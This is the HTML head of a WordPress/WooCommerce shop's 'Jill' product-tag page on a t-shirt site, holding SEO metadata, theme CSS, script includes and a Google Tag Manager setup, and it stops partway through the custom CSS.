

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product-tag/jill/
body_size: 29514
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jill - Teeruto</title>
	<meta name="description" content="Teeruto" />
	<link rel="canonical" href="https://teeruto.com/product-tag/jill/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jill - Teeruto" />
	<meta property="og:description" content="Teeruto" />
	<meta property="og:url" content="https://teeruto.com/product-tag/jill/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://teeruto.com/product-tag/jill/","url":"https://teeruto.com/product-tag/jill/","name":"Jill - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product-tag/jill/#primaryimage"},"image":{"@id":"https://teeruto.com/product-tag/jill/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2021/12/joe-jill-kamala-doug-unisex-sweatshirt-nhzi637083.jpg","description":"Teeruto","breadcrumb":{"@id":"https://teeruto.com/product-tag/jill/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product-tag/jill/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2021/12/joe-jill-kamala-doug-unisex-sweatshirt-nhzi637083.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2021/12/joe-jill-kamala-doug-unisex-sweatshirt-nhzi637083.jpg","width":1200,"height":1020,"caption":"Joe Jill Kamala Doug Unisex Sweatshirt"},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product-tag/jill/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Jill"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Jill Tag Feed" href="https://teeruto.com/product-tag/jill/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product_tag/6113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"108.162.241.81","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, 